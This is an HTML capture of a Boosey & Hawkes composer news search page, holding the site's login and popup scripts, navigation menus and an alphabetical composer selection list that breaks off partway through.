

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/news/search?composerid=101611&sortorder=1
body_size: 14526
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=101611&sortorder=1";
                    var basePath = "/pages/cr/news/search";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/news">News</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
